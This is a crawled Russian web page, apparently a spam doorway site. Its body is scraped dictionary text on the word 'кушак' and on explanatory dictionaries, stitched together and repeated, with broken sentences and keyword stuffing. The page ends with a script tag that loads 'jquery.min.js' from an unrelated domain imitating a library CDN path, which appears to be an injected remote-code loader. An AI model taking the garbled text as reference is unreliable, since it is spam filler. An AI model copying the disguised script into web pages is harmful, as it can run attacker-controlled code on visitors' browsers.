

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-chto-takoe-kushak-tolkovyy-slovar.html
body_size: 4064
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что такое кушак толковый словарь - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что такое кушак толковый словарь</h2>
                            </header>
                            <p>КУШАК, а, муж. Пояс, обычно широкий, матерчатый. Ямщицкий к. прил. кушачный, ая, ое. Толковый словарь Ожегова. С.И. Ожегов, Н.Ю. Шведова. Смотреть что такое "КУШАК" в других словарях: кушак — опояска, поясок, кушачок, пояс Словарь русских синонимов. кушак см. пояс Словарь синонимов русского языка. Кушаницы ж. мн. Толковый словарь Даля; кушак — Это иное название пояса было заимствовано из тюркских языков. В татарском находим кушак  Толковый словарь. 
Смотрите еще толкования, синонимы, значения слова и что такое КУШАК в русском языке в словарях, энциклопедиях и справочниках. Кушак это, что такое Кушак, значение слова Кушак, кто такой Кушак, что значит Кушак, слово Кушак определение и толкование, Толковый Словарь Ожегова. Кушак: муж. пояс или опояска, широкая тесма, либо полотнище ткани, иногда с бархатом по концам, для обвязки человека в перехвате, по верхней одеже. Казачек, шелков. Кушак. Что значит кушак? Что такое кушак? Значение слова кушак, слово, определение, толкование, толковый словарь онлайн. 
Что такое КУШАК? кушак, куш′ак, -а, м. Пояс, обычно широкий, матерчатый. Ямщицкий к.прил. кушачный, -ая, -ое. Смотреть что такое "кушак" в других словарях: кушак — опояска, поясок, кушачок, пояс Словарь русских синонимов. кушак см. пояс Словарь синонимов русского языка. Описание "КУШАК" в каталоге электронных толковых словарей СЛОВОРУС. Похожие слова в словарях: Значение слова распоясывать в словаре Даля — распоясать кого, развязать и снять пояс, кушак, опояску, противоп. подпоясать, опоясать. Тогол: муж. , ниж.-мак. деревянный гвоздь в избе, на который вешают шапку, кушак., что такое тогол, что означает тогол, толкование слова тогол, термин тогол, тогол. 
опояска, подпояска, кушак; поясок, нитяный, плетеный, коим, что такое пояс, что означает пояс, толкование слова пояс, термин пояс, пояс по  Толковый словарь. Сплошной покров, то, что закрывает, заволакивает со всех сторон первонач. кусок ткани, то, во что пеленают   Толковый словарь. Что такое кушак, что значит кушак. КУШАК м. пояс или опояска, широкая тесма, либо полотнище ткани, иногда с бархатом по концам, для обвязки человека в перехвате 
Толковый словарь — словарь, содержащий слова и их толкование, т. е. краткое описание, что эти слова означают. И на самом деле это представление максимально приближено к истине. Например, Энциклопедический словарь на вопрос о том, что такое толковый словарь, дает вот. Пользователь Настёна задал вопрос в категории Другие предметы и получил на него 6 ответов. Смотреть что такое "толковый словарь" в других словарях: ТОЛКОВЫЙ СЛОВАРЬ — словарь, содержащий слова с объяснением их значений; может содержать грамматическую. Толковый словарь предназначается для использования носителями языка. На вопрос, что такое толковый словарь, можно также ответить, что это история человека. Толковый словарь - термин лингвистики, что такое лингвистический термин Толковый словарь, толкование и значение понятия. Однотомный толковый словарь русского языка С.И. Ожегова и Н.Ю. Шведовой содержит 80 000 слов и фразеологических выражений. 
Толко́вый слова́рь — вид словаря с описанием значений слов и фразеологизмов. Толковый словарь изъясняет лексическое значение слов. Терминологический словарь содержит  Толковый словарь современного английского языка для продвинутого этапа. кш толковый словарь русского языка, словарь  Кухмистерская Кухня Куцый Куча Кучевой Кучер Кучерявый Кучный Куш Кушак  Что значит кш? Что такое кш? Значение. Толковый словарь  что Даль при составлении своего толкового словаря отобразил все разнообразие, неоднородность и величие русского языка. Толковый Словарь. Значение слов, омонимы,синонимы,антонимы,толкования и любая помощь по русскому языку!  Что такое произведие. Смотреть что такое "словарь антонимов" в других  Словарь Ушакова — «Толковый словарь русского языка» под редакцией Дмитрия Николаевича Ушакова один. Словарь русского языка С. И. Ожегова - самый первый из вышедших России (СССР) после Октябрьской революциии на сегодняшний день уникальный однотомный толковый. ТОЛКОВЫЙ СЛОВАРЬ, определение - словарь, содержащий слова с объяснением их значений; может содержать грамматическую, этимологическую и стилистическую. КУШАК, а, муж. Пояс, обычно широкий, матерчатый. Ямщицкий к. прил. кушачный, ая, ое. Толковый словарь Ожегова. С.И. Ожегов, Н.Ю. Шведова. 
Смотреть что такое КУШАК в других словарях: кушак — опояска, поясок, кушачок, пояс Словарь русских синонимов. кушак см. пояс Словарь синонимов русского языка. Кушаницы ж. мн. Толковый словарь Даля; кушак — Это иное название пояса было заимствовано из тюркских языков. В татарском находим кушак  Толковый словарь. Смотрите еще толкования, синонимы, значения слова и что такое КУШАК в русском языке в словарях, энциклопедиях и справочниках. Кушак это, что такое Кушак, значение слова Кушак, кто такой Кушак, что значит Кушак, слово Кушак определение и толкование, Толковый Словарь Ожегова. Кушак: муж. пояс или опояска, широкая тесма, либо полотнище ткани, иногда с бархатом по концам, для обвязки человека в перехвате, по верхней одеже. Казачек, шелков. Кушак. Что значит кушак? Что такое кушак? Значение слова кушак, слово, определение, толкование, толковый словарь онлайн. 
Что такое КУШАК? кушак, куш′ак, -а, м. Пояс, обычно широкий, матерчатый. Ямщицкий к.прил. кушачный, -ая, -ое. Смотреть что такое кушак в других словарях: кушак — опояска, поясок, кушачок, пояс Словарь русских синонимов. кушак см. пояс Словарь синонимов русского языка. Описание КУШАК в каталоге электронных толковых словарей СЛОВОРУС. Похожие слова в словарях: Значение слова распоясывать в словаре Даля — распоясать кого, развязать и снять пояс, кушак, опояску, противоп. подпоясать, опоясать. Тогол: муж. , ниж.-мак. деревянный гвоздь в избе, на который вешают шапку, кушак., что такое тогол, что означает тогол, толкование слова тогол, термин тогол, тогол. опояска, подпояска, кушак; поясок, нитяный, плетеный, коим, что такое пояс, что означает пояс, толкование слова пояс, термин пояс, пояс по  Толковый словарь. Сплошной покров, то, что закрывает, заволакивает со всех сторон первонач. кусок ткани, то, во что пеленают   Толковый словарь. Что такое кушак, что значит кушак. КУШАК м. пояс или опояска, широкая тесма, либо полотнище ткани, иногда с бархатом по концам, для обвязки человека в перехвате 
Толковый словарь — словарь, содержащий слова и их толкование, т. е. краткое описание, что эти слова означают. И на самом деле это представление максимально приближено к истине. Например, Энциклопедический словарь на вопрос о том, что такое толковый словарь, дает вот. Смотреть что такое толковый словарь в других словарях: ТОЛКОВЫЙ СЛОВАРЬ — словарь, содержащий слова с объяснением их значений; может содержать грамматическую. Толковый словарь предназначается для использования носителями языка. На вопрос, что такое толковый словарь, можно также ответить, что это история человека. Толковый словарь - термин лингвистики, что такое лингвистический термин Толковый словарь, толкование и значение понятия. Однотомный толковый словарь русского языка С.И. Ожегова и Н.Ю. Шведовой содержит 80 000 слов и фразеологических выражений. Толко́вый слова́рь — вид словаря с описанием значений слов и фразеологизмов. Толковый словарь изъясняет лексическое значение слов. 
Терминологический словарь содержит  Толковый словарь современного английского языка для продвинутого этапа. кш толковый словарь русского языка, словарь  Кухмистерская Кухня Куцый Куча Кучевой Кучер Кучерявый Кучный Куш Кушак  Что значит кш? Что такое кш? Значение. Толковый словарь  что Даль при составлении своего толкового словаря отобразил все разнообразие, неоднородность и величие русского языка. Толковый Словарь. Значение слов, омонимы,синонимы,антонимы,толкования и любая помощь по русскому языку!  Что такое произведие. Смотреть что такое словарь антонимов в других  Словарь Ушакова — Толковый словарь русского языка под редакцией Дмитрия Николаевича Ушакова один. Словарь русского языка С. И. Ожегова - самый первый из вышедших России (СССР) после Октябрьской революциии на сегодняшний день уникальный однотомный толковый. 
ТОЛКОВЫЙ СЛОВАРЬ, определение - словарь, содержащий слова с объяснением их значений; может содержать грамматическую, этимологическую и стилистическую. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-igra-prestolov-shemy-vyshivki.html">Игра престолов схемы вышивки</a></li>
                                <li><a href="ojjpg6-stalker-onlayn-skachat.html">Сталкер онлайн скачать</a></li>
                                <li><a href="ojjpg6-kiborg-009-protiv-cheloveka-dyavola.html">Киборг 009 против человека дьявола</a></li>
                                <li><a href="ojjpg6-hlorofitum-skachat-foto-na-kompyuter.html">Хлорофитум скачать фото на компьютер</a></li>
                                <li><a href="ojjpg6-zhurnal-galeriya-broderiya-2014-torrent.html">Журнал галерия бродерия 2014 торрент</a></li>
                                <li><a href="ojjpg6-skachat-igru-zlye-orki-atakuyut.html">Скачать игру злые орки атакуют</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-svetit-neznakomaya-zvezda-tekst-pesni-minus.html">Светит незнакомая звезда текст песни минус</a></li>
                                            <li><a href="ojjpg6-malwarebytes-anti-malware-rutracker.html">Malwarebytes anti malware rutracker</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kpp-kamaz-5350-shema.html">Кпп камаз 5350 схема</a></li>
                                            <li><a href="ojjpg6-hozyain-shemy-ad.html">Хозяин схемы ad</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-ot-3-lica-na-android.html">Скачать игру от 3 лица на андроид</a></li>
                                            <li><a href="ojjpg6-dogovor-kredita-alfa-bank.html">Договор кредита альфа банк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prikolnye-armeyskie-pesni-skachat.html">Прикольные армейские песни скачать</a></li>
                                            <li><a href="ojjpg6-gost-raschet-zubchatyh-peredach.html">Гост расчет зубчатых передач</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
